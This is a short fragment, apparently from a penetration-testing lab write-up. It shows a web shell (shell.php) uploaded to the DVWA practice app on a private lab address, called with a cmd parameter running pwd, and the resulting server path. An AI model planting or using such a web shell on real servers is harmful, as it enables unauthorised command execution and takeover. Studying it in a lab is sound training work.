 192.168.40.101/dvwa/hac
Not secure 192.168.40.101/dvwa/hackable/uploads/shell.php?cmd=pwd
/var/www/dvwa/hackable/uploads